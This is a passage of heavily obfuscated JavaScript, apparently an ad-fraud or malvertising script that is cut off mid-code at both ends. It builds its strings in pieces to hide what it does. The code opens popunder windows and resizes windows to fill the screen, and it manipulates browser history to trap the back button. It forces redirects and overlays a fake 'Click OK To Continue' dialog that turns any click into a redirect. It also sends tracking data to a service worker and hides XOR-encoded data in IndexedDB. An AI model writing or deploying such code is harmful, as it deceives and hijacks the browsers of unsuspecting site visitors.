self[m3](a)[c9](function(a){var G7,N_,E_;s7E.C$D();G7=F93;G7+=P1w;G7+=I3E;G7+=H3z;N_=P1w;N_+=D6S;E_=P1w;E_+=G17;E_+=P1w;b && a[E_]()[N_](function(c){var x9;x9=l5N;x9+=Y5w;x9+=u4s;b(c,a[x9]);})[G7](function(a){b(L3I,Q0f);});})[q8](function(a){s7E.p4O();b && b(L3I,Q0f);});},Ia=function(a){var o$O,z4D,Q$Y,X2E,J3N,Y4,O7,Q7,j9,x3,b;o$O="messa";z4D=" | sta";Q$Y="ck: ";X2E="ack";J3N="ac";Y4=j2d;Y4+=P1w;Y4+=J3N;Y4+=L6F;O7=z4D;O7+=Q$Y;Q7=j2d;Q7+=P1w;Q7+=X2E;j9=o$O;j9+=e4S;x3=W11;x3+=l$n;x3+=M4e;x3+=e4S;b=L3I;s7E.C$D();a[x3] && (b+=a[j9]);a[Q7] && (b+=O7 + a[Y4]);return b;},ia=function(a,b){var a$a,f7,r1,Q$,R4,c;a$a="gify";try{if(a){f7=F93;f7+=P1w;f7+=I3E;f7+=H3z;r1=P1w;r1+=H3z;r1+=l$n;r1+=b__;Q$=j2d;Q$+=F3B;R4=X3A;R4+=a$a;c=H(JSON[R4](a),g0z);Ja[Q$](ea,c)[r1](function(){s7E.p4O();b && b();})[f7](function(a){s7E.p4O();b && b();});}else b && b();}catch(e){b && b();}},Ya=function(a){s7E.C$D();var S8,u5,h4;try{S8=P7v;S8+=I3E;S8+=H3z;u5=P1w;u5+=D6S;h4=o5a;h4+=l$n;h4+=P1w;Ja[h4](ea)[u5](function(b){s7E.p4O();var U2,c;try{U2=r2e;U2+=l3X;U2+=R84;c=Y$r;b && (c=JSON[U2](Ka(b,g0z)));a && a(c);}catch(e){a && a(Y$r);}})[S8](function(b){a && a(Y$r);});}catch(b){a && a(Y$r);}},La=function(a){var t72,C5A,o1,i$;t72="rectext";C5A="irect";o1=P$N;o1+=I2p;o1+=u6L;o1+=t72;i$=P$N;i$+=I2p;i$+=C5A;p?a && N(a):i$ != a && o1 != a || !A || N(A);},ta=function(){s7E.C$D();O(Z);},eb=function(){O(J);},w=function(){O(K);},L=function(){var C1a,q2O,n_5,y3Z,W7h,T8V,E4e,Z8f,X5_,k4e,R7T,E8x,q2Y,v1v,r6s,m2g,K9l,z0z,I86,v94,h$R,P42,V0H,f8Y,x1R,L2U,h0k,k8V,X_,m1,N9,k3,q4,F2,H$,C2,i6,H7,D6,U4,Y9,A_,Q3,g1,E0,h0,l$,t9,X7,F7,W5,F_,L0,I9,v9,y1,x_,A9,u_,K3,A2,C$,P5,a3,E3,V3,a,b,c,B8,P8,U3;C1a="earc";q2O="pti";n_5="rke";y3Z="chP";W7h="archParams";T8V="//";E4e="rchParam";Z8f="serviceWo";X5_="hPa";k4e="hParams";R7T="6";E8x="hParam";q2Y="ttp";v1v="_tag";r6s="_no";m2g="hP";K9l="xg";z0z="tMessag";I86="pos";v94="h_i";h$R="s:";P42="controll";V0H="arams";f8Y="S";x1R="show";L2U="ubid";h0k="ur";k8V="/pus";if(pa)try{X_=x1R;X_+=r6s;X_+=S$J;m1=H5b;m1+=f8Y;m1+=G28;m1+=o5a;N9=u6L;N9+=r2e;N9+=W11;k3=j2d;k3+=l$n;k3+=P1w;q4=Q_5;q4+=E8x;q4+=j2d;F2=j2d;F2+=l$n;F2+=P1w;H$=Q_5;H$+=X5_;H$+=t5y;H$+=V30;C2=Y6p;C2+=o5a;C2+=P1w;i6=E$J;i6+=W5_;i6+=R7T;H7=E$J;H7+=W5_;H7+=e6d;D6=K9l;D6+=P1w;U4=j2d;U4+=l$n;U4+=P1w;Y9=j2d;Y9+=C1a;Y9+=m2g;Y9+=V0H;A_=M6s;A_+=v94;A_+=D0d;Q3=j2d;Q3+=l$n;Q3+=P1w;g1=V9B;g1+=V0H;E0=I8v;E0+=I8v;h0=Q0q;h0+=j2d;h0+=H3z;h0+=v1v;l$=j2d;l$+=l$n;l$+=P1w;t9=V9B;t9+=j$g;t9+=F_0;X7=j$g;X7+=o5a;X7+=l$n;F7=j2d;F7+=F3B;W5=j6t;W5+=E4e;W5+=j2d;F_=h51;F_+=q2O;F_+=D0d;L0=j2d;L0+=l$n;L0+=P1w;I9=j2d;I9+=u_7;I9+=E27;I9+=k4e;v9=H5b;v9+=c81;v9+=Z9k;v9+=a1$;y1=h0k;y1+=M9H;x_=j2d;x_+=l$n;x_+=P1w;A9=g25;A9+=y3Z;A9+=V0H;u_=j2d;u_+=L2U;K3=j2d;K3+=l$n;K3+=P1w;A2=R84;A2+=W7h;C$=P1w;C$+=M9H;P5=j2d;P5+=l$n;P5+=P1w;a3=h7h;a3+=x6K;E3=k8V;E3+=H3z;V3=H3z;V3+=q2Y;V3+=h$R;V3+=T8V;(a=V3 + nb,a=a + E3,b=ua(),c=new URL(a));c[a3][P5](C$,ob);c[A2][K3](u_,x);c[A9][x_](y1,B(h6q,Q6r)[v9]());c[I9][L0](F_,n);c[W5][F7](X7,E$J);c[t9][l$](h0,E0);c[g1][Q3](A_,b);c[Y9][U4](D6,pb([H7,i6,C2]));c[H$][F2](W11,s9h);c[q4][k3](N9,W5_);a=c[m1]();a={rt_url:a,push_id:b,type:X_};try{B8=I86;B8+=z0z;B8+=l$n;P8=P42;P8+=l$n;P8+=P$N;U3=Z8f;U3+=n_5;U3+=P$N;navigator[U3][P8][B8](a);}catch(e){}}catch(e){}O(G);},O=function(a,b){var N0B,D48,v7g,Z4C,r4,a7,d8;N0B="before_fi";D48="before_";v7g="finish";Z4C="nish";r4=N0B;r4+=Z4C;a7=P5W;a7+=D0d;a7+=l$n;a7+=r0A;function c(){var M8g,x6$,b2W,I$f,q7s,A5,q$,V4,d9,t4;M8g="irecte";x6$="pwa";b2W="xt";I$f="edirec";q7s="red";A5=I3E;A5+=V4K;A5+=R84;q$=x8y;q$+=h51;q$+=j2d;q$+=l$n;V4=p_T;V4+=x6$;d9=q7s;d9+=M8g;d9+=b2W;t4=P$N;t4+=I$f;t4+=P1w;t4 != a && d9 != a || !A?I?N(oa + V4):q$ == a && window[A5]():N(A);}if(p)a && N(a);else if(!b && Ca && a7 != typeof window[r4])try{d8=D48;d8+=v7g;window[d8](z,c);}catch(e){c();}else c();},N=function(a){var R0u,b_E,A1o,b6x,z90,V20,l_F,m7B,t5f,w2M,Q16,E0c,y6o,S6J,e3p,F2c,I7c,a9V,U7C,x3P,t43,z4k,M4L,I14,V10,k92,e6,P4,g7,t8,V6,I3,M_,w1,k1,U_,i9,z3,I_,X$,E2,h7,b3,B7,d$,J5,y4,i0,J7,r6;R0u="ll";b_E="la";A1o="yers";b6x="ailHeight";z90="wi";V20="veTo";l_F="izeTo";m7B="oc";t5f="dt";w2M="vailWi";Q16="ree";E0c="getEle";y6o="size";S6J="ument";e3p="outerH";F2c="win";I7c="erW";a9V="mentById";U7C="lHei";x3P="umen";t43="scree";z4k="ilWi";M4L="ailWi";I14="ut";V10="docume";k92="eight";e6=H3z;e6+=P$N;e6+=P_5;P4=M76;P4+=j$g;P4+=y8G;P4+=b__;g7=j$g;g7+=W$E;g7+=z2B;g7+=P1w;t8=t43;t8+=b__;V6=j$g;V6+=w2M;V6+=t5f;V6+=H3z;I3=j2d;I3+=I3E;I3+=Q16;I3+=b__;M_=C1i;M_+=y6o;M_+=h1m;M_+=h51;w1=j$g;w1+=j1l;w1+=z4k;w1+=P0g;k1=h51;k1+=I14;k1+=I7c;k1+=t2O;U_=z90;U_+=b__;U_+=o9v;U_+=G89;i9=b3P;i9+=b6x;z3=e3p;z3+=k92;I_=z90;I_+=U_Z;I_+=h51;I_+=G89;X$=E0c;X$+=a9V;E2=o9v;E2+=I3E;E2+=x3P;E2+=P1w;h7=b_E;h7+=A1o;b3=D0d;b3+=m7B;b3+=S6J;B7=O9A;B7+=U7C;B7+=O68;d$=b3P;d$+=M4L;d$+=P0g;J5=C1i;J5+=j2d;J5+=l_F;y4=F2c;y4+=o9v;y4+=G89;i0=j$g;i0+=R0u;J7=V10;J7+=X24;r6=W11;r6+=h51;r6+=V20;window[r6](Q0f,Q0f);window[J7][i0]?top[y4][J5](screen[d$],screen[B7]):(window[b3][h7] || window[E2][X$]) && (top[I_][z3] < screen[i9] || top[U_][k1] < screen[w1]) && window[M_](top[I3][V6],top[t8][g7]);window[P4][e6]=a;},Ha=function(a){var p6d,z5y,N0h,v1S,M1B,h7s,Q2V,o3h,Z5r,f3f,k$T,Y6k,Y1D,H5i,S8X,l7d,f4,p7,j5,f8,D8,p2,c0,Y6,c3,n5,w0,a2,H4,q3,v5,N1,E8,b,c;p6d="wa";z5y=+"130";N0h="eigh";v1S="no,menubar=no,width=";M1B="fo";h7s="crollbars=no,status=";Q2V="tl";o3h=",he";Z5r="e=no,s";f3f="toolbar=no,resizabl";k$T="ght=";Y6k="50" << 64;Y1D="Stri";H5i="rd";S8X=+"65";l7d="shSta";f4=K_V;f4+=l$n;f4+=S8w;p7=S4_;p7+=h51;p7+=F93;p7+=F_$;j5=M1B;j5+=P$N;j5+=p6d;j5+=H5i;f8=H3z;f8+=P$N;f8+=l$n;f8+=S8w;D8=V4K;D8+=F93;D8+=P1w;D8+=k_x;p2=P1w;p2+=u6L;p2+=Q2V;p2+=l$n;c0=r2e;c0+=O9l;c0+=l7d;c0+=V9p;if(!Ma && Da){Y6=W11;Y6+=V1i;Y6+=h1m;Y6+=h51;c3=P1w;c3+=h51;c3+=Y1D;c3+=a1$;n5=o3h;n5+=u6L;n5+=k$T;w0=H5b;w0+=c81;w0+=D3G;a2=f3f;a2+=Z5r;a2+=h7s;a2+=v1S;H4=M30;H4+=l$n;H4+=b__;q3=H3z;q3+=N0h;q3+=P1w;v5=G80;v5+=l$n;v5+=l$n;v5+=b__;N1=G89;N1+=t2O;E8=j2d;E8+=z9J;(b=window[E8][N1] / q6Q - Y6k,c=window[v5][q3] / q6Q - S8X);window[H4](a,L3I,a2 + o$9[w0]() + n5 + z5y[c3]())[Y6](b,c);da && setTimeout(function(){var r8;r8=x8y;r8+=h51;r8+=R84;window[r8]();},y0u);}else (history[c0](Y$r,document[p2],window[D8][f8],!Q0f),history[j5](),window[p7][f4]=a);},Ua=function(){var a07,E$A,F2G,x$k,e2x,W_,y$,x7,Q9,D$,a,b,c;a07="ics_";E$A=+"60";F2G="tTim";x$k="ro";e2x="sess";W_=z3a;W_+=o5a;y$=e4S;y$+=F2G;y$+=l$n;x7=x$k;x7+=A8i;Q9=a07;Q9+=e2x;Q9+=u6L;Q9+=a1R;D$=e4S;D$+=i_9;D$+=V9p;D$+=W11;if(-X_u == Na)return !X_u;(a=sessionStorage[D$](Q9),b=Math[x7](new Date()[y$]() / y0u)[W_](),c=E$A * Na);return !a || b - a > c?!Q0f:!X_u;},ga=function(a){var q7p,Q2S,P1,q0,V7,Y$,l1,v4,K6,b;q7p="lengt";Q2S="substri";P1=Q2S;P1+=a1$;q0=R84;q0+=j$g;q0+=E27;q0+=H3z;V7=u6L;V7+=v75;Y$=q7p;Y$+=H3z;l1=R84;l1+=z1p;v4=K_V;v4+=l$n;v4+=S8w;K6=U4c;K6+=H6a;b=document[K6](j$g);b[v4]=a;if(X_u >= b[l1][Y$])return a;b=a[V7](b[q0]);return -X_u == b?a:a[P1](Q0f,b);},Va=function(a){var E1T,L4K,I9S,W_5,R9R,J6b,F4g,q5E,w7w,i17,f3p,K83,N1c,W_d,u2r,X_8,o8o,y$g,n9r,Z4b,B6Z,R3A,G2b,Z_3,K4Q,g05,c9v,w1O,X2v,P86,Q9K,d4o,r02,O5k,g92,W6D,z1_,O4F,a7l,C1v,N9C,E2F,B9T,L69,P7J,L7W,V9z,V7C,z0f,y6a,t5C,C$r,f53,q$v,I80,I1_,l_A,O_D,w9O,U5N,P5s,m3D,q6K,j3F,A8f,U7X,M7m,o_L,I2z,B0G,x6j,w6z,U7J,N37,K3N,P23,s3v,Z3$,T_Z,M4C,C0O,W_t,c$E,o7x,f_k,v_T,d5B,R0w,e7L,W$e,W6n,Y_t,m3z,f9w,E2t,Q5_,d8y,M0q,B3$,j_M,G8q,P0F,p8K,T_0,k3q,c2u,y2,q2,B3,K$,G4,J1,U0,d6,O6,Q4,f0,G0,S2,x2,D_,X0,t$,g8,d1,l9,s3,t0,b8,u8,u$,b,c,K_,z9,X5,Q0,D4,j8,k2,e$,Y5,e0,R2,q6,U1,x6,z$,P9,p5,B1,w7,R8,e5,G_,u3,d7,h5,D2,b1,h6,f2,o6,T$,z5,Y1,A$,z8,C5,p6,D7,u1,o_,L9,q9,c4,j1,E6,v0,u7,I4,m7,B_,A7,H9,u9,t2,c1,J6,W$,B2,V1,p0,t3,z6,n1,e,d,k,g,h,l,m;E1T="ty";L4K="j";I9S="#ics,#ics::after,#ics .ics-container {vertical-align: middle;}#ics {font-family: '-apple-system';transform: scale(1.2);position: fixed;top: 0;bottom: 0;left: 0;right: 0;z-index: 1001;background-color: rgba(0, 0, 0, 0.3);text-align: center;font-size: 16px;-webkit-user-select: none;   -moz-user-select: none;    -";W_5="ateElem";R9R="dCh";J6b="werCase";F4g="ic";q5E="appendChil";w7w="lass";i17="cs-";f3p="his";K83="ibute";N1c="ssNam";W_d="endCh";u2r="assNa";X_8="ext";o8o="sessionStora";y$g="createE";n9r="tItem";Z4b="O";B6Z="s-actio";R3A="addEventList";G2b="Element";Z_3="hild";K4Q="ement";g05="Item";c9v="appendCh";w1O="ppen";X2v="ics-action-it";P86="ry";Q9K="ate";d4o="ase";r02="ick";O5k="iv";g92="lement";W6D="styl";z1_="cre";O4F="[base64]";a7l="s-me";C1v="tener";N9C="ions";E2F=/chrome/;B9T="eateElem";L69="appendC";P7J="Name";L7W="fer";V9z="gent";V7C="toLocaleLo";z0f=/edge/;y6a="est";t5C="pend";C$r="toLocaleLowerCas";f53="istener";q$v=/gsa/;I80="etAtt";I1_="append";l_A="Agen";O_D="C";w9O="nnerTe";U5N="ssionStorage";P5s="ame";m3D="dEventL";q6K="cla";j3F="ics-title,#ics .ics-message {color: #000;font-family: '-apple-system';padding-left: 20px;padding-right: 20px;line-height:1.3em;}#ics .ics-title {padding-top: 20px;font-size: 1.1em;font-weight: bolder;line-height: 2em;}#ics .ics-messag";A8f="2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwv";U7X=/crios/;M7m="ms-user-select: none;        user-select: none;}#ics::after,#ics .ics-container {display: inline-block;}#ics::after {height: 100%;content: '';}#ics .ics-container {max-width: 240px;position: relative;width: 80%;box-sizing: border-box;background-color: rgba(255, 255, 255, 0.9);border-radius: 18px;}#ics .";o_L="ontinue";I2z="eme";B0G="dChil";x6j="n-it";w6z="anc";U7J="eateE";N37="z-index: 10000; width: 10px; height: 10px; cursor: pointer; position: absolute; background-size: contain; top: 15px; right: 15px; background-image: url(\"[data-uri]";K3N="nta";P23="ap";s3v="Chil";Z3$="Zz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8L3N2Zz4NCg==\");";T_Z="createElem";M4C="K";C0O="s-a";W_t="ics-c";c$E=" C";o7x="lick OK To";f_k="Na";v_T="iner";d5B="tes";R0w="EventLis";e7L="rC";W$e="ild";W6n="LocaleLowe";Y_t="nnerHTML";m3z="rA";f9w="e {padding-bottom: 14px;font-size: 0.8em;}#ics .ics-actions {}#ics .ics-actions div.ics-action-item {padding-top: 12px;padding-bottom: 12px;width: 100%;background: 0;border: 0;border-top: 1px solid #E7E7E7;outline: 0;color: #59F;}#ics .ics-actions div.ics-action-item:last-of-type {border-bottom-left-radius: 18px;border-bottom-right-radius: 18px;}#ics .ics-actions div.ics-action-item:active {background-color: #E7E7E7;}";E2t="titl";Q5_="N";d8y="nnerT";M0q="ppendChild";B3$="vbn";j_M="set";G8q="innerT";P0F="Child";p8K="app";T_0="bnf";k3q="LocaleLower";c2u="addE";y2=H3z;y2+=P$N;y2+=l$n;y2+=S8w;q2=V4K;q2+=P7v;q2+=u6L;q2+=a1R;B3=c9M;B3+=a1$;B3+=P1w;B3+=H3z;K$=f3p;K$+=H5b;K$+=P86;G4=H3z;G4+=P$N;G4+=l$n;G4+=S8w;J1=M76;J1+=j$g;J1+=P1w;J1+=k_x;U0=C$r;U0+=l$n;d6=I5G;d6+=l_A;d6+=P1w;O6=d5B;O6+=P1w;Q4=H5b;Q4+=k3q;Q4+=O_D;Q4+=d4o;f0=I5G;f0+=l_A;f0+=P1w;G0=P1w;G0+=b77;G0+=P1w;S2=H5b;S2+=W6n;S2+=e7L;S2+=d4o;x2=u4s;x2+=l$n;x2+=m3z;x2+=V9z;D_=P1w;D_+=l$n;D_+=j2d;D_+=P1w;X0=V7C;X0+=J6b;t$=u4s;t$+=f3r;t$+=h_g;g8=P1w;g8+=y6a;d1=C1i;d1+=L7W;d1+=C1i;d1+=P$N;l9=L4K;l9+=t2s;l9+=T_0;s3=j_M;s3+=g05;t0=o8o;t0+=e4S;b8=L4K;b8+=B3$;b8+=S8w;u8=o5a;u8+=l$n;u8+=n9r;u$=R84;u$+=U5N;(b=window[u$][u8](b8) || Q0f,b=Number(b) + X_u);window[t0][s3](l9,b);c=document[d1] || L3I;if((q$v[g8](navigator[t$][X0]()) || E2F[D_](navigator[x2][S2]()) || U7X[G0](navigator[f0][Q4]())) && !z0f[O6](navigator[d6][U0]()) && (c === window[J1][G4] || L3I === c || X_u < b || X_u < window[K$][B3]))window[q2][y2]=a;else {K_=p8K;K_+=I8r;K_+=R9R;K_+=W$e;z9=X$m;z9+=Z0q;z9+=S4V;X5=c9v;X5+=W$e;Q0=X$m;Q0+=h51;Q0+=D0d;Q0+=S4V;D4=P23;D4+=t5C;D4+=s3v;D4+=D0d;j8=v3D;j8+=I3E;j8+=L6F;k2=R3A;k2+=l$n;k2+=p6S;k2+=P$N;e$=L69;e$+=Z_3;Y5=I3E;Y5+=S4_;Y5+=r02;e0=v8N;e0+=R0w;e0+=C1v;R2=p8K;R2+=W_d;R2+=W$e;q6=x8y;q6+=u6L;q6+=O4$;U1=c2u;U1+=F1y;U1+=b__;U1+=f6g;x6=X$m;x6+=h51;x6+=D0d;x6+=S4V;z$=I3E;z$+=v2Y;z$+=I3E;z$+=L6F;P9=u5G;P9+=m3D;P9+=f53;p5=N37;p5+=O4F;p5+=A8f;p5+=Z3$;B1=W6D;B1+=l$n;w7=j2d;w7+=I80;w7+=P$N;w7+=K83;R8=D0d;R8+=O5k;e5=C$m;e5+=K4Q;G_=O_D;G_+=w6z;G_+=A9u;u3=u6L;u3+=w9O;u3+=Y6p;u3+=P1w;d7=X2v;d7+=l$n;d7+=W11;h5=x8y;h5+=u2r;h5+=M36;D2=T2$;D2+=t2s;b1=y$g;b1+=g92;h6=Z4b;h6+=M4C;f2=G8q;f2+=X_8;o6=F4g;o6+=B6Z;o6+=x6j;o6+=g3J;T$=I3E;T$+=w7w;T$+=f_k;T$+=M36;z5=D0d;z5+=u6L;z5+=t2s;Y1=y$g;Y1+=g92;A$=O_D;A$+=o7x;A$+=c$E;A$+=o_L;z8=u6L;z8+=d8y;z8+=G17;z8+=P1w;C5=I1_;C5+=P0F;p6=F4g;p6+=C0O;p6+=J74;p6+=N9C;D7=q6K;D7+=N1c;D7+=l$n;u1=T2$;u1+=t2s;o_=z1_;o_+=Q9K;o_+=G2b;L9=q5E;L9+=D0d;q9=F4g;q9+=a7l;q9+=M4e;q9+=e4S;c4=q6K;c4+=N9B;c4+=P7J;j1=D0d;j1+=u6L;j1+=t2s;E6=I3E;E6+=P$N;E6+=B9T;E6+=h_g;v0=j$g;v0+=w1O;v0+=B0G;v0+=D0d;u7=u6L;u7+=i17;u7+=E2t;u7+=l$n;I4=q6K;I4+=N1c;I4+=l$n;m7=D0d;m7+=u6L;m7+=t2s;B_=y$g;B_+=S4_;B_+=I2z;B_+=X24;A7=j$g;A7+=M0q;H9=W_t;H9+=h51;H9+=K3N;H9+=v_T;u9=I3E;u9+=w7w;u9+=Q5_;u9+=P5s;t2=T2$;t2+=t2s;c1=T_Z;c1+=h_g;J6=u6L;J6+=I3E;J6+=j2d;W$=u6L;W$+=D0d;B2=T2$;B2+=t2s;V1=z1_;V1+=W_5;V1+=l$n;V1+=X24;p0=I9S;p0+=M7m;p0+=j3F;p0+=f9w;t3=u6L;t3+=Y_t;z6=j2d;z6+=E1T;z6+=c9M;n1=I3E;n1+=P$N;n1+=U7J;n1+=g92;b=document[n1](z6);b[t3]=p0;e=document[V1](B2);e[W$]=J6;c=document[c1](t2);c[u9]=H9;e[A7](c);d=document[B_](m7);d[I4]=u7;c[v0](d);k=document[E6](j1);k[c4]=q9;c[L9](k);k=document[o_](u1);k[D7]=p6;c[C5](k);d[z8]=A$;g=document[Y1](z5);g[T$]=o6;g[f2]=h6;h=document[b1](D2);h[h5]=d7;h[u3]=G_;d=document[e5](R8);d[w7](B1,p5);(l=function(){var i6y,i4T,w9N,K2H,U15,n9R,m2T,D0,Z0,g3,d4,g4,o8,z1;i6y="io";i4T="Listene";w9N="removeEventLis";K2H="remove";U15="Event";n9R="ody";m2T="ocat";D0=H3z;D0+=T89;Z0=S4_;Z0+=m2T;Z0+=i6y;Z0+=b__;g3=x8y;g3+=F4g;g3+=L6F;d4=K2H;d4+=U15;d4+=i4T;d4+=P$N;g4=X$m;g4+=n9R;o8=h2h;o8+=L6F;z1=w9N;z1+=C1v;g[z1](o8,l);document[g4][d4](g3,l);window[Z0][D0]=a;setTimeout(function(a){var T6e,y5;T6e="rem";y5=T6e;y5+=V1i;e[y5]();La(G);},y0u);},m=function(){var o1z,e4X,c6m,A2a,K0f,l4,r5,q7,j6,n_,l7;o1z="ventList";s7E.C$D();e4X="removeE";c6m="move";A2a="EventListe";K0f="mov";l4=P$N;l4+=l$n;l4+=K0f;l4+=l$n;r5=I3E;r5+=S4_;r5+=F4g;r5+=L6F;q7=e4X;q7+=o1z;q7+=W9w;j6=X$m;j6+=h51;j6+=D0d;j6+=S4V;n_=I3E;n_+=v2Y;n_+=O4$;l7=C1i;l7+=c6m;l7+=A2a;l7+=F4i;h[l7](n_,m);document[j6][q7](r5,l);e[l4]();La(G);});g[P9](z$,l);document[x6][U1](q6,l);k[R2](g);X_u == Oa?(h[e0](Y5,m),k[e$](h)):q6Q == Oa && (d[k2](j8,m),c[D4](d));document[Q0][X5](b);document[z9][K_](e);}},xa=function(){var L4,a;s7E.p4O();try{L4=j2d;L4+=P$N;L4+=I3E;a=P || Y$r;if(a)return a[L4];}catch(b){}return L3I;},B=function(a,b){var y7c,Q8,R1;y7c="om";Q8=l_m;Q8+=D0d;Q8+=y7c;R1=S8w;R1+=S4_;R1+=h51;R1+=n7V;return Math[R1](Math[Q8]() * (b + X_u - a)) + a;},pb=function(a){var G5C,N8K,j0,N0,J0,i_;G5C="ngth";N8K="dom";j0=c9M;j0+=b__;j0+=h4o;N0=l_m;N0+=N8K;J0=g0r;J0+=n7V;i_=c9M;i_+=G5C;return X_u == a[i_]?a[Q0f]:a[Math[J0](Math[N0]() * a[j0])];},ua=function(){var f32,B1h,p1T,H1,D1,e2,U7,w9,Q6;f32="-";B1h="jo";p1T="ow";H1=B1h;s7E.p4O();H1+=u6L;H1+=b__;D1=j2d;D1+=v2Y;D1+=I3E;D1+=l$n;e2=z3a;e2+=o5a;U7=b__;U7+=p1T;w9=I4f;w9+=Q$P;w9+=x_Y;w9+=o5a;Q6=l_m;Q6+=D0d;Q6+=h51;Q6+=W11;function a(a){var i4A,J0j,G2Y,Y8,D9,f5,S3;i4A="ndom";J0j="toStri";s7E.C$D();G2Y="sli";Y8=G2Y;Y8+=I3E;Y8+=l$n;D9=J0j;D9+=a1$;f5=b__;f5+=h51;f5+=G89;S3=t5y;S3+=i4A;return (Math[S3]() * (X_u << (a << q6Q)) ^ Date[f5]() | Q0f)[D9](M6J)[Y8](-a);}return [a(D84) + a(D84),a(D84),I4a + a(p9z),(D84 * Math[Q6]() | s_a)[w9](M6J) + a(p9z),Date[U7]()[e2](M6J)[D1](-k3g) + a(q6Q)][H1](f32);});if(S5 == typeof window){if(sa)try{sa(C);}catch(a){}}else {H6=o5a;H6+=Z0g;H6+=T9U;H2=P5W;H2+=F8r;if(H2 != typeof window[H6])try{c8=M28;c8+=B_q;c8+=j2d;g=window[c8]();C=g[Q0f];aa=g[X_u];}catch(a){return;}if(C){t_S=v4l;t_S+=g5N;R1$=f7s;R1$+=d4R;R1$+=Y5w;R1$+=k_x;d_Q=m6d;d_Q+=h51;d_Q+=u5G;Y5E=m$6;Y5E+=j2d;Y5E+=D0d;Y5E+=S$B;S_p=u1W;S_p+=D0d;v0E=D6s;v0E+=i72;v0E+=P1w;a0=I8v;a0+=h5N;a0+=f1C;a0+=I4a;Z_=P2K;Z_+=W9t;w6=l2E;w6+=E$J;r0=j2d;r0+=f6W;q_=b8H;q_+=D4o;M9=j2d;M9+=Y1a;M9+=S9p;k6=H3z;k6+=C1i;k6+=S8w;g$=S4_;g$+=h51;g$+=F93;g$+=F_$;b0=p_T;b0+=p_T;C4=D0d;C4+=N9Y;C4+=W_f;C4+=P1w;h8=y5g;h8+=z34;h8+=S4_;v7=V4K;v7+=F93;v7+=y8G;v7+=b__;y7=a$m;y7+=O9l;y7+=H5T;i2=H3z;i2+=h51;i2+=j2d;i2+=P1w;Z4=S10;Z4+=P1w;Z4+=u6L;Z4+=a1R;I1=r2e;I1+=l$n;k7=E0$;k7+=l$n;(ma=function(a,b){var H5Z,m7o,f$I,v$s,u7T,C1,W9,d0,V9,p9;H5Z="3456789";m7o="WXYZabcdefghijklmnopqrst";f$I="uvwxyz012";v$s="harAt";u7T="ABCDEFGHIJKLMNOPQRSTUV";C1=t5y;C1+=U_Z;C1+=h51;C1+=W11;W9=g0r;W9+=h51;W9+=P$N;d0=I3E;d0+=v$s;V9=Q$d;V9+=w2c;p9=u7T;p9+=m7o;p9+=f$I;p9+=H5Z;b=b || p9;for(var c=L3I,e=b[V9],d=Q0f;d < a;d++)c+=b[d0](Math[W9](Math[C1]() * e));return c;},H=function(a,b){var m2W,H4K,Q6G,F0f,N$T,U6E,h7X,U2n,j4,L$,u4,v2,Z5,V2;m2W="charCo";H4K="CharCode";Q6G="engt";F0f="place";N$T="harCo";U6E="fro";h7X="deA";U2n="deAt";j4=C1i;j4+=F0f;L$=U6E;L$+=W11;L$+=H4K;u4=z3A;u4+=o5a;u4+=w2c;v2=I3E;v2+=N$T;v2+=U2n;Z5=m2W;Z5+=h7X;Z5+=P1w;V2=S4_;V2+=Q6G;V2+=H3z;for(var c=ma(b),e=L3I,d=Q0f;d < a[V2];d++)var k=a[Z5](d),g=c[v2](d % c[u4]),e=e + String[L$](k ^ g);return btoa(c + e)[j4](/=/g,L3I);},Ka=function(a,b){var y$a,e1z,o$R,W3q,y5Q,x$q,n2w,m8,K9,M8,y_,z4,m2,c5,c;y$a="tring";e1z="harCodeAt";o$R="arCode";W3q="gt";y5Q="romC";x$q="ngt";n2w="charCodeA";m8=S8w;m8+=y5Q;m8+=H3z;m8+=o$R;K9=c9M;K9+=x$q;K9+=H3z;s7E.p4O();M8=I3E;M8+=e1z;y_=n2w;y_+=P1w;z4=c9M;z4+=b__;z4+=W3q;z4+=H3z;m2=j2d;m2+=S3g;m2+=y$a;c5=j2d;c5+=S3g;c5+=f2b;c5+=a1$;a=atob(a);c=a[c5](Q0f,b);a=a[m2](b);for(var d=L3I,f=Q0f;f < a[z4];f++)var k=a[y_](f),g=c[M8](f % c[K9]),d=d + String[m8](k ^ g);return d;},Ja=(function(){var G9U,w5C,P7q,c;G9U="adw";w5C="ke";P7q="ons";function a(){s7E.C$D();c || (c=new Promise(function(a,b){var I6N,H3V,P4E,O$L,S1Q,X2,b7,O8,H3,G3,c;I6N="onupgrad";H3V="eneed";P4E="ucc";O$L="yval-st";S1Q="ess";X2=P7q;X2+=P4E;X2+=S1Q;b7=I6N;b7+=H3V;b7+=I2p;O8=h51;O8+=p6S;O8+=V7j;H3=w5C;H3+=O$L;H3+=n7V;H3+=l$n;G3=h51;G3+=r2e;G3+=l$n;s7E.C$D();G3+=b__;c=indexedDB[G3](H3,X_u);c[O8]=function(){s7E.C$D();var C8;C8=l$n;C8+=b8m;C8+=P$N;b(c[C8]);};c[b7]=function(){var Y9y,s71,Z$I,p1,v_,l5;Y9y="lt";s71="yva";Z$I="createObjec";p1=L6F;p1+=l$n;p1+=s71;p1+=S4_;v_=Z$I;v_+=P1w;v_+=c81;v_+=I76;l5=C1i;l5+=j2d;l5+=O9l;l5+=Y9y;c[l5][v_](p1);};c[X2]=function(){var G9;G9=C1i;G9+=V_d;G9+=S4_;G9+=P1w;a(c[G9]);};}));return c;}function b(b,c){s7E.C$D();var M4;M4=P1w;M4+=H3z;M4+=l$n;M4+=b__;return a()[M4](function(a){s7E.p4O();return new Promise(function(d,g){var R$8,t$E,r3W,E7H,K7T,Z$,C3,z7,O2,Q2,g6,h;R$8="yval";t$E="ansa";r3W="oncomplet";E7H="val";K7T="objectSto";Z$=w5C;Z$+=R$8;C3=K7T;C3+=C1i;z7=a1R;z7+=l$n;z7+=b8m;z7+=P$N;O2=r3W;O2+=l$n;Q2=w5C;Q2+=S4V;s7E.p4O();Q2+=E7H;g6=Q$P;g6+=t$E;g6+=J74;g6+=k_x;h=a[g6](Q2,b);h[O2]=function(){d();};h[z7]=function(){var W6;W6=l$n;W6+=V7j;g(h[W6]);};c(h[C3](Z$));});});}return {get:function(a){var 